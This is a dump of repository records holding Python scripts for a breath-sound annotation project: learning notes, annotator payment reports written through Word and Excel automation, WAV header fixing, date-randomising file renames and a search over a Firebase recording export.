tuple): # 如果输入数据格式为list或者tuple\n for data in in_json: # 循环当前列表\n get_json_value_by_key(data, target_key, results=results) # 回归列表的当前的元素\n\n return results\n\n\ndict = {'Name': 'Zara', 'Age': 7, 'Class': 'First'}\n \nprint \"dict['Name']: \", dict['Name']\nprint \"dict['Age']: \", dict['Age']\n\n\n# in_dict:需要处理的字典, target_key:目标键\n# value:输出的列表,元素为目标键值对应的值(必须为空列表), not_ldt:获取的目标类型不为dict\n\ndicts = {'1': 1, '2': 2, '3': 3, '4': {'5': 55, '6': 66, '7': 77}, '7': {'7': 777}}\n\ndef get_dict_value(in_dict, target_key, results=[], not_d=True):\n for key in in_dict.keys(): # 迭代当前的字典层级\n data = in_dict[key] # 将当前字典层级的第一个元素的值赋值给data\n \n\t\t# 如果当前data属于dict类型, 进行回归\n if isinstance(data, dict):\n get_dict_value(data, target_key, results=results, not_d=not_d)\n \n\t\t# 如果当前键与目标键相等, 并且判断是否要筛选\n if key == target_key and isinstance(data, dict) != not_d:\n results.append(in_dict[key])\n\n return results\n————————————————\n版权声明:本文为CSDN博主「NeroAsmar」的原创文章,遵循 CC 4.0 BY-SA 版权协议,转载请附上原文出处链接及本声明。\n原文链接:https://blog.csdn.net/liaowhgg/article/details/88370472\n\n\n\n\n\n\nfor case in data3M:\n if 'steth_20190307_08_49_55' in ['8036a885518603528882b34e74d66ed3']['b1eede743128ad0cfb3915f55daa206d']['fileName']:\n print('find it!')\n # print(data3M['8036a885518603528882b34e74d66ed3']['b1eede743128ad0cfb3915f55daa206d']['bedNumber'])\n # print(data3M['8036a885518603528882b34e74d66ed3']['b1eede743128ad0cfb3915f55daa206d']['metaData'])\n break\n else:\n print('No data')\n break\n \n\n# a = data3M['8036a885518603528882b34e74d66ed3']['b1eede743128ad0cfb3915f55daa206d']['fileName']\n# b = data3M['8036a885518603528882b34e74d66ed3']['b1eede743128ad0cfb3915f55daa206d']['bedNumber']\n# c = data3M['8036a885518603528882b34e74d66ed3']['b1eede743128ad0cfb3915f55daa206d']['metaData']\n\n# print(a)\n# print(b)\n# print(c)\n\n# print(data3M)\n# print(data3M.keys())\n# print()\n# print(data3M.values())\n# print()\n# print(data3M.items())\n\nprint()\nprint('end')\n\n\n# ----- get all wav name\ntarget_key = 'fileName'\ndef getvalue(data3M, target_key, wavname=[], isdict=True): # 在變數裡面有等號 就是默認 可以不用輸入值 !!!【沒有被定義的值,要放在前面】\n for key in data3M.keys(): # get key\n data = data3M[key] # data = 1set of 8wav\n if isinstance (data, dict):\n getvalue(data, target_key, wavname=wavname, isdict=isdict) # back to key, value\n if key == target_key and isinstance(data, dict) != isdict: # if key is target, add value \n wavname.append(data)\n return wavname\n \nname = getvalue(data3M, target_key) # name = all wav name\nprint(name)\n\n\n# Python bytecode 3.7 (3392)\n# \n\n\n\n\n列出資料夾名稱\n#-------------------------------------------------------------------------------------\n\nfrom os import listdir\nfrom os.path import isfile, isdir, join\n\n# 指定要列出所有檔案的目錄\n#mypath = \"C:\\\\Tzu-Ling\\\\pytry\\\\txt\"\n#mypath = \"G:\\\\我的雲端硬碟\\\\臨床部\\\\[臨床部]-[FA1胸音計畫]\\\\[胸音計劃]-[聲音分析]\\\\[音訊] -[資料庫與院內收集]\\\\[臨床部]-[已標註聲音]\\\\[已標註]-[喉音]\"\nmypath = r'G:\\我的雲端硬碟\\臨床部\\[臨床部]-[FA1胸音計畫]\\[胸音計劃]-[聲音分析]\\[音訊] -[資料庫與院內收集]\\[臨床部]-[已標註聲音]\\[已標註]-[喉音]'\n\n\n# 取得所有檔案與子目錄名稱\nfiles = listdir(mypath)\n\n# 以迴圈處理\nfor f in files:\n # 產生檔案的絕對路徑\n fullpath = join(mypath, f)\n # 判斷 fullpath 是檔案還是目錄\n if isfile(fullpath):\n #print(\"檔案:\", f)\n print(f)\n elif isdir(fullpath):\n #print(\"目錄:\", f)\n print(f)\n\n\n\n\n#-------------------------------------------------------------------------------------\n\n\n\nfrom os import walk\n\n# 指定要列出所有檔案的目錄\n#mypath = \"C:\\\\Tzu-Ling\\\\pytry\\\\txt\"\nmypath = \"G:\\\\我的雲端硬碟\\\\臨床部\\\\[臨床部]-[FA1胸音計畫]\\\\[胸音計劃]-[聲音分析]\\\\[音訊] -[資料庫與院內收集]\\\\[臨床部]-[已標註聲音]\\\\[已標註]-[喉音]\"\n\n\n# 遞迴列出所有子目錄與檔案\nfor root, dirs, files in walk(mypath):\n print(\"路徑:\", root)\n print(\" 目錄:\", dirs)\n print(\" 檔案:\", files)\n\n#-------------------------------------------------------------------------------------\n\n\n\n\ndef 函數功能(變數)\n\n每一次調用這個函數時,都要給定變數(argument)\n\n\n# 文件讀寫\n\ntext = 'hello!'\n\nmyfile = open('123.txt','w') # write\nmyfile.write(text)\nmyfile.close()\n\naddtext = 'addadd'\nmyfile = open('123.txt','a') # append\nmyfile.write(addtext)\nmyfile.close()\n\nfile = open('123.txt','r') # read\ncontent = file.read() #<< read 讀全部 輸出結果和txt一樣\ncontent = file.readline() #<< readline 讀一行\ncontent = file.readlines() #<< readlines 讀每一行 輸出結果會是list ['aaa\\n','bbb\\n',]\n\nprint(content)\n\n\n\n# class 類 的定義功能\n首先定義calss\n\nclass Calculator:\n name = 'Good calculator' # <<<<此類的屬性 (固有屬性(默認屬性))\n price = 18\n def add(self,x,y):\n print(self.name)\n result = x+y\n print(result)\n def minus(self,x,y):\n result = x-y\n print(result)\n def times(self,x,y):\n print(x*y)\n def divide(self,x,y):\n print(x/y)\n\n\ncalcu = Calculator() # <<<個體calcu = 屬性Calculator\ncalcu.name #>>>'Good calculator'\ncalcu.price #>>>18\n\ncalcu.add(10,11) #>>>21\n\n\n\n# init 初始\n\nclass Calculator:\n def __init__(self,name,price,hight,width,weight): # 給定屬性\n self.name = name\n self.p = price\n self.h = hight\n self.wi = width\n self.we = weight\n self.add(1,2) #初始就先定義用這個功能\n def add(self,x,y):\n print(self.name)\n result = x+y\n print(result)\n def minus(self,x,y):\n result = x-y\n print(result)\n def times(self,x,y):\n print(x*y)\n def divide(self,x,y):\n print(x/y)\n\nhttps://www.youtube.com/watch?v=GxMm82yy2Ds&list=PLXO45tsB95cIRP5gCi8AlYwQ1uFO2aQBw&index=19\n\n\n\nnumpy \npandas 矩陣運算\n\n\nimport pandas as pd\n\nexcelpath = \"D:\\\\LargeD\\\\Python_py\\\\sound_database\\\\for_main_json.xlsx\"\n\ndf = pd.read_excel(excelpath)\n\na = df.head(2) #只讀取前兩列資料\n\nprint(a)\n\n\n\n"
},
{
"alpha_fraction": 0.5267007946968079,
"alphanum_fraction": 0.559515118598938,
"avg_line_length": 38.67219924926758,
"blob_id": "71c28a29e684f385157ecf590e2695106cca6790",
"content_id": "58016c61bf6b9483de1c55abfaeccb4e240c0752",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 10879,
"license_type": "no_license",
"max_line_length": 198,
"num_lines": 241,
"path": "/For_HF/paycal/paycal_v7.py",
"repo_name": "caitlinttl/For_HF",
"src_encoding": "UTF-8",
"text": "# Python bytecode 3.7.3 \n# pip install pywin32\n\nimport datetime\nimport time\nimport os\n\nimport win32com.client\nimport win32com.client.dynamic\nfrom win32com.client import constants\n\nprint()\ndatapath = str(input(r'請輸入檔案資料夾路徑: '))\n\nprint()\n# wavtype = str(input('請輸入要計算 胸音(l) or 喉音(t) ? '))\n\n# print()\n\n\n# startdate = datetime.datetime.now()\nfinishtime = str(input(\"finishtime? \"))\n\n\ndef countFileLines(filename):\n count=0\n handle = open(filename,'rb')\n for line in handle:\n count+=1\n return count\n\ntxtNum = 0\nwavNum = 0\n \ndef listdir(dir,lines):\n global txtNum\n global wavNum\n global labeler\n global labelername\n global laberN\n global laberA\n global folderN\n files = os.listdir(dir) #列出目錄下的所有文件和目錄\n for file in files:\n filepath = os.path.join(dir,file)\n if os.path.isdir(filepath): #如果filepath是目錄,遞歸遍歷子目錄\n listdir(filepath,lines)\n elif os.path: #如果filepath是文件,直接統計行數\n if os.path.splitext(file)[1]=='.txt' :\n txtNum = txtNum+1\n # lines.append(countFileLines(filepath))\n # print(file + ':'+str(countFileLines(filepath)))\n for labeltxt in os.path.splitext(file)[0]:\n if 'crystal11300' in os.path.splitext(file)[0]:\n labeler = '蔡宛玲(crystal11300)'\n labelername = '宛玲'\n laberN = '蔡宛玲'\n laberA = 'crystal11300'\n folderN = '(crystal)'\n if 'snoopy19890119' in os.path.splitext(file)[0]:\n labeler = '林念蓁(snoopy19890119)'\n labelername = '念蓁'\n laberN = '林念蓁'\n laberA = 'snoopy19890119'\n folderN = '(snoopy)'\n if 'cindy21562156' in os.path.splitext(file)[0]:\n labeler = '游昱純(cindy21562156)'\n labelername = '昱純'\n laberN = '游昱純'\n laberA = 'cindy21562156'\n folderN = '(cindy)'\n if 'suewcity' in os.path.splitext(file)[0]:\n labeler = '許舒沛(suewcity)'\n labelername = '舒沛'\n laberN = '許舒沛'\n laberA = 'suewcity'\n folderN = '(suewcity)'\n if os.path.splitext(file)[1]=='.wav' :\n wavNum = wavNum+1\n\n\ndef DOCX(dir):\n word = win32com.client.gencache.EnsureDispatch('Word.Application')\n word.Visible = False\n word.DisplayAlerts = False\n doc = word.Documents.Add()\n # mydocx = templateDOCX\n # doc = word.Documents.Open(mydocx)\n range1 = doc.Range(0,0)\n range1.InsertAfter('標註人員: ' + laberN + '\\n')\n range1.InsertAfter('標註帳號: ' + laberA + '\\n\\n')\n paras = doc.Paragraphs\n rangeN = paras(1).Range\n rangeN.Font.Color = 0xFF4b2b\n rangeN.Font.Bold = 1\n rangeA = paras(2).Range\n rangeA.Font.Color = 0xFF4b2b\n rangeA.Font.Bold = 1\n # if wavtype == '胸音' or wavtype == 'l':\n # range1.InsertAfter(startdate.strftime('%Y%m%d ') + '共' + str(lung) + '元\\n\\n\\n' )\n # if wavtype == '喉音' or wavtype == 't':\n # range1.InsertAfter(startdate.strftime('%Y%m%d ') + '共' + str(trachra) + '元\\n\\n\\n' )\n range1.InsertAfter(finishtime + '共 3000 元\\n\\n\\n' )\n rangeT = paras(4).Range\n rangeT.Font.Color = 0x0000FF\n rangeT.Font.Bold = 1\n rangeT.Font.Underline = 1\n # range1.InsertAfter('(家中標註)計算原則:\\n1個音檔3元,每增加1個標註多0.6元\\nEX:100個音檔,共600個標註,即 100*3 + 600*0.6 =660 元 \\n(喉音之未能標註音檔不列入計算)(若金額非整數則四捨五入)\\n\\n\\n')\n range1.InsertAfter('(家中標註)計算原則:\\n1包固定為3000元\\n胸音或小兒喉音1包有250~350個音檔\\n成人喉音1包有450~550個音檔\\n\\n\\n')\n range1.InsertAfter('---------------Calculation Details---------------\\n')\n range1.InsertAfter('標註人員: '+labeler + '\\n')\n # range1.InsertAfter('時間: '+startdate.strftime('%Y-%m-%d %H:%M:%S %a')+ '\\n')\n range1.InsertAfter('完成時間: '+finishtime + '\\n')\n range1.InsertAfter('檔案路徑: '+dir + '\\n\\n')\n range1.InsertAfter('音檔(wav)數量: '+str(wavNum) + '\\n')\n range1.InsertAfter('標註檔案(txt)數量: '+str(txtNum) + '\\n')\n # range1.InsertAfter('標註(label)數量: '+str(sum(lines)) + '\\n')\n # if wavtype == '胸音' or wavtype == 'l':\n # range1.InsertAfter('一般胸音標註費用計算: ' +'('+str(wavNum) +')' +'*3元' + ' + ' +'('+str(sum(lines)) +')'+'*0.6元' +' = ' +str(wavNum*3) +' + ' +str(sum(lines)*0.6) +' = ' +str(lung) +'元' + '\\n')\n # if wavtype == '喉音' or wavtype == 't':\n # range1.InsertAfter('喉音標註費用計算: ' +'('+str(txtNum) +')' +'*3元' + ' + ' +'('+str(sum(lines)) +')'+'*0.6元' +' = ' +str(txtNum*3) +' + ' +str(sum(lines)*0.6) +' = ' +str(trachra) +'元' + '\\n')\n range1.InsertAfter('1包音檔費用固定為: 3000元\\n')\n range1.InsertAfter('---------------------------End---------------------------')\n if os.path.exists (checkre):\n print('repeat')\n word.DisplayAlerts = False\n doc.SaveAs(reNewDOCX)\n doc.SaveAs(reNewPDF, FileFormat=17)\n else:\n word.DisplayAlerts = False\n doc.SaveAs(newDOCX)\n doc.SaveAs(newPDF, FileFormat=17)\n doc.Close()\n word.Quit()\n\n\ndef XLSX(dir):\n excel = win32com.client.Dispatch('Excel.Application')\n excel.Visible = False\n excel.DisplayAlerts = False\n myxlBook = 'G:\\\\我的雲端硬碟\\\\[聿信醫療]_呼吸音標註外包\\\\a_PayCal\\\\statistic.xlsx'\n xlBook = excel.Workbooks.Open(myxlBook)\n xlSheet_this_month = xlBook.Worksheets('當月')\n xlSheet_all = xlBook.Worksheets('all')\n countrow = 0\n allcountrow = 0\n if laberA == \"snoopy19890119\":\n whichCol = 1\n if laberA == \"crystal11300\":\n whichCol = 3\n if laberA == \"cindy21562156\":\n whichCol = 5\n if laberA == \"suewcity\":\n whichCol = 7\n for i in range(1,60000):\n content = xlSheet_this_month.cells(i,whichCol).value\n if content is not None:\n countrow += 1\n else: \n break\n for j in range(1,60000):\n contentall = xlSheet_all.cells(j,whichCol).value\n if contentall is not None:\n allcountrow += 1\n else: \n break\n # xlSheet_this_month.Cells(countrow+1,whichCol).Value = startdate.strftime('%Y%m%d')\n # xlSheet_all.cells(allcountrow+1,whichCol).Value = startdate.strftime('%Y%m%d')\n xlSheet_this_month.Cells(countrow+1,whichCol).Value = finishtime\n xlSheet_all.cells(allcountrow+1,whichCol).Value = finishtime\n xlSheet_this_month.Cells(countrow+1,whichCol+1).Value = \"3000\"\n xlSheet_all.cells(allcountrow+1,whichCol+1).Value = \"3000\"\n # if wavtype == '胸音' or wavtype == 'l':\n # xlSheet_this_month.Cells(countrow+1,whichCol+1).Value = lung\n # xlSheet_all.cells(allcountrow+1,whichCol+1).Value = lung\n # if wavtype == '喉音' or wavtype == 't':\n # xlSheet_this_month.Cells(countrow+1,whichCol+1).Value = trachra\n # xlSheet_all.cells(allcountrow+1,whichCol+1).Value = trachra\n xlBook.Save()\n xlBook.Close()\n # excel.Quit() # exit app\n \n\nlines = []\n# dir = 'G:\\\\我的雲端硬碟\\\\臨床部\\\\[臨床部]-[FA1胸音計畫]\\\\[胸音計劃]-[聲音分析]\\\\[音訊] -[資料庫與院內收集]\\\\[臨床部]-[已標註聲音]\\\\[已標註]-[3M data]\\\\20191113-all (9)3M_normal'\ndir = datapath\nlistdir(dir,lines)\n\n# trachra = round(txtNum*3 + sum(lines)*0.6)\n# lung = round(wavNum*3 + sum(lines)*0.6)\ntrachra = lung = 3000\n\n# templateDOCX = 'D:\\\\LargeD\\\\Python_py\\\\paycal\\\\(範本)20200102 念蓁標註總帳.docx'\n# newDOCX = 'G:\\\\我的雲端硬碟\\\\[聿信醫療]_呼吸音標註外包\\\\a_PayCal\\\\標註記錄'+ folderN + '\\\\doc\\\\' + startdate.strftime('%Y%m%d ') + labelername + '標註總帳'\n# newPDF = 'G:\\\\我的雲端硬碟\\\\[聿信醫療]_呼吸音標註外包\\\\a_PayCal\\\\標註記錄'+ folderN + '\\\\' + startdate.strftime('%Y%m%d ') + labelername + '標註總帳'\n\n# checkre = 'G:\\\\我的雲端硬碟\\\\[聿信醫療]_呼吸音標註外包\\\\a_PayCal\\\\標註記錄'+ folderN + '\\\\' + startdate.strftime('%Y%m%d ') + labelername + '標註總帳.pdf'\n\n# reNewDOCX = 'G:\\\\我的雲端硬碟\\\\[聿信醫療]_呼吸音標註外包\\\\a_PayCal\\\\標註記錄'+ folderN + '\\\\doc\\\\' + startdate.strftime('%Y%m%d')+ '_1 ' + labelername + '標註總帳'\n# reNewPDF = 'G:\\\\我的雲端硬碟\\\\[聿信醫療]_呼吸音標註外包\\\\a_PayCal\\\\標註記錄'+ folderN + '\\\\' + startdate.strftime('%Y%m%d') + '_1 '+ labelername + '標註總帳'\n\nnewDOCX = 'G:\\\\我的雲端硬碟\\\\[聿信醫療]_呼吸音標註外包\\\\a_PayCal\\\\標註記錄'+ folderN + '\\\\doc\\\\' + finishtime + labelername + '標註總帳'\nnewPDF = 'G:\\\\我的雲端硬碟\\\\[聿信醫療]_呼吸音標註外包\\\\a_PayCal\\\\標註記錄'+ folderN + '\\\\' + finishtime + labelername + '標註總帳'\n\ncheckre = 'G:\\\\我的雲端硬碟\\\\[聿信醫療]_呼吸音標註外包\\\\a_PayCal\\\\標註記錄'+ folderN + '\\\\' + finishtime + labelername + '標註總帳.pdf'\n\nreNewDOCX = 'G:\\\\我的雲端硬碟\\\\[聿信醫療]_呼吸音標註外包\\\\a_PayCal\\\\標註記錄'+ folderN + '\\\\doc\\\\' + finishtime+ '_1 ' + labelername + '標註總帳'\nreNewPDF = 'G:\\\\我的雲端硬碟\\\\[聿信醫療]_呼吸音標註外包\\\\a_PayCal\\\\標註記錄'+ folderN + '\\\\' + finishtime + '_1 '+ labelername + '標註總帳'\n\n\nDOCX(dir)\nXLSX(dir)\n\n\n\nprint(' ')\nprint('-------------TIME and DATA------------')\nprint(' ')\nprint('標註人員: '+labeler)\nprint()\n# print('時間: '+startdate.strftime('%Y-%m-%d %H:%M:%S %a'))\nprint('完成時間: '+ finishtime)\nprint(' ')\nprint('檔案路徑: '+dir)\nprint(' ')\nprint('----------------REPORT----------------')\nprint(' ')\nprint('音檔(wav)數量: '+str(wavNum))\nprint('標註檔案(txt)數量: '+str(txtNum))\n# print('標註(label)數量: '+str(sum(lines)))\n\nprint(\"1包音檔費用固定為: 3000元\")\n\n# if wavtype == '胸音' or wavtype == 'l':\n# print('一般胸音標註費用計算: ' +'('+str(wavNum) +')' +'*3元' + ' + ' +'('+str(sum(lines)) +')'+'*0.6元' +' = ' +str(wavNum*3) +' + ' +str(sum(lines)*0.6) +' = ' +str(lung) +'元')\n# if wavtype == '喉音' or wavtype == 't':\n# print('喉音標註費用計算: ' +'('+str(txtNum) +')' +'*3元' + ' + ' +'('+str(sum(lines)) +')'+'*0.6元' +' = ' +str(txtNum*3) +' + ' +str(sum(lines)*0.6) +' = ' +str(trachra) +'元')\n\nprint(' ')\nprint('-----------------END------------------')\nprint(' ')\n\n\n\n\n\n\n\n\n"
},
{
"alpha_fraction": 0.7471590638160706,
"alphanum_fraction": 0.7585227489471436,
"avg_line_length": 19.764705657958984,
"blob_id": "2eb58cb3fe55a7fe045ee15712a2b27b42491a86",
"content_id": "22c22994996ce24991a8076248762b12bf496cc6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 352,
"license_type": "no_license",
"max_line_length": 49,
"num_lines": 17,
"path": "/For_HF/record_pen_4Kmono/main.py",
"repo_name": "caitlinttl/For_HF",
"src_encoding": "UTF-8",
"text": "from shutil import copyfile\nimport os\nimport struct\n\ntarget_file_path=\"test.wav\"\nworking_tmp_file_path=\"result.wav\"\n\ncopyfile(target_file_path, working_tmp_file_path)\n\nfile_state=os.stat(working_tmp_file_path)\nfileLen=file_state.st_size-44\nlenBytes=struct.pack(\">I\", fileLen)\n\nf= open(working_tmp_file_path,\"rb+\")\nf.seek(40)\nf.write(lenBytes)\nf.close()"
},
{
"alpha_fraction": 0.5344727635383606,
"alphanum_fraction": 0.5721321105957031,
"avg_line_length": 34.20408248901367,
"blob_id": "51f82f7af63952288fbfe7fef827ab17a7d1fc8e",
"content_id": "e68d33a6dd5fb06ce5f4e0c244649ab81cb42fee",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3780,
"license_type": "no_license",
"max_line_length": 76,
"num_lines": 98,
"path": "/For_HF/rename/random_rn.py",
"repo_name": "caitlinttl/For_HF",
"src_encoding": "UTF-8",
"text": "import os\nimport time\nimport random\n\npath = \"C:\\\\Tzu-Ling\\\\pytry\\\\forSH\\\\KDD_dataset_v2\\\\train\"\n# path = \"C:\\\\Tzu-Ling\\\\pytry\\\\forSH\\\\KDD_dataset_v2\\\\test\"\n\n\na1 = (2018,7,1,0,0,0,0,0,0) #開始日期時間元祖(1976-01-01 00:00:00)\na2 = (2019,8,31,23,59,59,0,0,0) #結束日期時間元祖(1990-12-31 23:59:59)\n\nstart = time.mktime(a1) #生成開始時間戳\nend = time.mktime(a2) #生成結束時間戳\n\nlistSteth = []\nlistFA = []\nfor i in range(10000): \n t = random.randint(start,end) #在開始時間戳與結束時間戳之中隨機取出一個\n # print(t)\n date_touple = time.localtime(t) #將時間戳生成時間元祖\n # print(date_touple)\n date = time.strftime(\"%Y%m%d\",date_touple) #將時間元祖轉成格式化字串(如1976-05-21)\n dateFA = time.strftime(\"%Y-%m-%d\",date_touple)\n # append之前,應該先檢查random的值是否重覆!!!\n listSteth.append(date) # for 3M\n listFA.append(dateFA) # for FA1\n# print(listSteth)\n# print(listSteth[0])\n# print(listFA)\n\n\nsteWavDate_all = []\nsteTxtDate_all = []\nfaWavDate_all = []\nfaTxtDate_all = []\nfor roots, dirs, files in os.walk(path):\n for afile in files:\n fileName = str(os.path.join(roots, afile)) #完整路徑\n # print(fileName)\n afileName = str(afile) #只有檔名\n if \"steth\" in afileName and \".wav\" in afileName:\n steWavDate = afileName[6:14] #取出原檔案名稱裡的日期字串 # 20190820\n # print(steWavDate) \n steWavDate_all.append(steWavDate)\n if \"steth\" in afileName and \".txt\" in afileName:\n steTxtDate = afileName[6:14]\n # print(steTxtDate)\n steTxtDate_all.append(steTxtDate)\n if \"trunc\" in afileName and \".wav\" in afileName: \n faWavDate = afileName[6:16] # 2019-07-09\n # print(faWavDate) \n faWavDate_all.append(faWavDate)\n if \"trunc\" in afileName and \".txt\" in afileName:\n faTxtDate = afileName[6:16]\n faTxtDate_all.append(faTxtDate)\n # print(faTxtDate)\n print(len(steWavDate_all))\n # print(steWavDate_all)\n print(len(steTxtDate_all))\n print(len(faWavDate_all))\n print(faWavDate_all)\n print(len(faTxtDate_all))\n\n newDate = []\n b = 0\n # -----------------steWavDate_all--------所有ste要改成fa-----------\n for a in range(0,len(faWavDate_all)): \n if str(faWavDate_all[a]) == str(faWavDate_all[a-1]): # 若當日期和上一個檔案一樣\n # print('一樣')\n # print(steWavDate_all[a])\n # print(steWavDate_all[a-1])\n newDate.append(str(listFA[b])) #這裡要改是FA還是3M\n elif str(faWavDate_all[a]) != str(faWavDate_all[a-1]):\n b += 1\n # print('不一樣')\n # print(steWavDate_all[a])\n # print(steWavDate_all[a-1])\n newDate.append(str(listFA[b]))\n print(newDate) #for steWav and steTxt #這569個新日期,要對應到3M.wav\n print(len(newDate))\n c = 0\n d = 0\n for bfile in files:\n if \"trunc\" in bfile and \".wav\" in bfile:\n fileName2 = str(os.path.join(roots, bfile)) # 全部3M的完整路徑\n # print(fileName2)\n NewFileName = fileName2.replace(faWavDate_all[c],newDate[c])\n print(NewFileName)\n c = c+1\n print(c)\n os.rename(fileName2, NewFileName)\n if \"trunc\" in bfile and \".txt\" in bfile:\n fileName2 = str(os.path.join(roots, bfile))\n NewFileName = fileName2.replace(faWavDate_all[d],newDate[d])\n print(NewFileName)\n os.rename(fileName2, NewFileName)\n d = d+1\n print(d)\n\n\n"
},
{
"alpha_fraction": 0.6666666865348816,
"alphanum_fraction": 0.6666666865348816,
"avg_line_length": 17,
"blob_id": "b5e601415f9ad60e87722ed755bbccb06eb14e4a",
"content_id": "5a9bdef597e596e918c35bebe78cba3fe582cd46",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 18,
"license_type": "no_license",
"max_line_length": 17,
"num_lines": 1,
"path": "/README.md",
"repo_name": "caitlinttl/For_HF",
"src_encoding": "UTF-8",
"text": "# Develop for HF.\n"
},
{
"alpha_fraction": 0.6083333492279053,
"alphanum_fraction": 0.6341145634651184,
"avg_line_length": 31.008333206176758,
"blob_id": "53a4c1fa11fedaa50e6f1a21b0c849678daa538b",
"content_id": "9afb6812354e6dd75fc2f334ab0321092e8dd2d0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3840,
"license_type": "no_license",
"max_line_length": 101,
"num_lines": 120,
"path": "/For_HF/firebase_3M/search3M.py",
"repo_name": "caitlinttl/For_HF",
"src_encoding": "UTF-8",
"text": "# python 3.7.3 64-bit\n# issue: same time and same user >> should search hardwareID\n\nimport os\nimport shutil\nimport json\nimport time\n\nisDownload = 1\n\nsearchStart = 20191001\nsearchEnd = 20200511\n\nusername = \"\" # all user\nprelabel = \"\" # all prelabel\nrecordPosition = \"\" # all position\n\nusername = \"H30sn9PBu8MEuEOCKBxznFu3Uqh2\" # sara\n# username = \"YewQB9JoAfW8iK9XnmOeibYKp5b2\" # jessica\n# username = \"ogTgklZh9JSW3dpd9dpfyBUrTI73\" # TMU\n# username = \"20Q8224FjuO7XEY1SbXA8fwDXYT2\" # miki\n# username = \"4eUoLNmNLeRuuBMNXWfPsFYBAOh2\" # r.elephant\n# username = \"3QPuEvVpYqgHGHc1H5syeEPcJBB2\" # snoopy\n# username = \"CpFu3FxyK0MYqAHkUBBW1aOgf973\" # crystal\n# username = \"AmSavNYVRTaFs8shakfoKcUeFLA3\" # clhuang1015\n# username = \"O0lr75R8AXV8b9xrFbqFb8pYnJs2\" # carina.cheng\n# username = \"xreYxXH8YsWFABicLC1QhShuqJB2\" # suewcity\n# username = \"xwGOqUaxbfX5pPYfmRjXCK1jyax2\" # [email protected]\n\nprelabel = \"Wheeze\"\n# prelabel = \"Rale\"\n# prelabel = \"Rhonchi\"\n# prelabel = \"Normal\"\n\n# recordPosition = \"R_midclevicular_line_and_Rib_2_3\"\n# recordPosition = \"R_midclevicular_line_and_Rib_6_7\"\n# recordPosition = \"R_midaxillary_line_and_Rib_4_5\"\n# recordPosition = \"R_midaxillary_line_and_Rib_10\"\n# recordPosition = \"L_midclevicular_line_and_Rib_2_3\"\n# recordPosition = \"L_midclevicular_line_and_Rib_6_7\"\n# recordPosition = \"L_midaxillary_line_and_Rib_4_5\"\n# recordPosition = \"L_midaxillary_line_and_Rib_10\"\n\noutputdir = \"C:\\\\Tzu-Ling\\\\pytry\\\\search_3M_data\\\\output\\\\\"\nfilepath3M = \"C:\\\\Tzu-Ling\\\\3M_data_Backup\\\\back_update\\\\\"\njsonpath = \"C:\\\\Tzu-Ling\\\\3M_data_Backup\\\\stethoscope-irb-soundinfo-export.json\"\n\nt0 = time.perf_counter()\n\ncopyfile = []\ncopyfile2_caseuuid = []\nbedNumberall = []\nwith open(jsonpath, 'r', encoding='utf-8-sig') as reader:\n data3M = json.loads(reader.read())\n for k1 in data3M.keys():\n for k2 in data3M[k1].keys():\n content = []\n for k3 in data3M[k1][k2].values():\n content.append(str(k3))\n content_str = \",\".join(content)\n # print(content_str)\n if username in content_str and prelabel in content_str and recordPosition in content_str:\n fileName = data3M[k1][k2]['fileName']\n caseUUID = data3M[k1][k2]['caseUUID']\n bedNumber = data3M[k1][k2]['bedNumber']\n filetime = fileName[6:14]\n if int(filetime) >= searchStart and int(filetime) <= searchEnd:\n copyfile.append(fileName)\n copyfile2_caseuuid.append(caseUUID)\n bedNumberall.append(bedNumber)\n\nprint(copyfile) \ncopyfile2_caseuuid_set = set(copyfile2_caseuuid) \nprint(copyfile2_caseuuid_set) \nprint(bedNumberall)\nprint(len(bedNumberall))\n\nallcase = []\na = 0\nwhile a < len(bedNumberall):\n allcase.append(bedNumberall[a])\n a += 8\n\nprint(f\"all norepeat: {set(bedNumberall)}\\n\") \nprint(f\"all case: {allcase}\") \nprint(\"search wavs: \"+str(len(copyfile)))\nprint(\"case numbers: \"+str(len(copyfile2_caseuuid_set))+\"\\n\")\n\n\ndownload_byfilename = []\ndownload_byUUID = []\nfor root, dirs, files in os.walk(filepath3M):\n for name in files:\n allwav = str(os.path.join(root, name))\n for copywav in copyfile:\n if copywav in allwav:\n # print(allwav)\n download_byfilename.append(allwav)\n for copywav_uuid in copyfile2_caseuuid_set:\n if copywav_uuid in allwav:\n download_byUUID.append(allwav)\n\nprint(\"download wavs_filename: \"+str(len(download_byfilename)))\nprint(\"download wavs_uuid: \"+str(len(download_byUUID)))\n\nif isDownload == 1:\n if username == \"\" or prelabel != \"\" or recordPosition != \"\":\n print(\"Download by filename.\")\n for d1 in download_byfilename:\n shutil.copy(d1,outputdir+d1[-27:])\n else:\n print(\"Just search user. Download by UUID.\")\n for d2 in download_byUUID:\n shutil.copy(d2,outputdir+d2[-27:])\nelse: print(f'No download!')\n\n\nt1 = time.perf_counter()\nt_delta = t1-t0\nprint(f\"elapsed time: {t_delta:.2f} seconds\")"
},
{
"alpha_fraction": 0.37078651785850525,
"alphanum_fraction": 0.41273409128189087,
"avg_line_length": 54.625,
"blob_id": "7295fce395b0399c5b6135fdceaee037ddb5e0c9",
"content_id": "0913580f4a193732785aa4765685beb0e0b66399",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1503,
"license_type": "no_license",
"max_line_length": 144,
"num_lines": 24,
"path": "/For_HF/other/C_plan_69.py",
"repo_name": "caitlinttl/For_HF",
"src_encoding": "UTF-8",
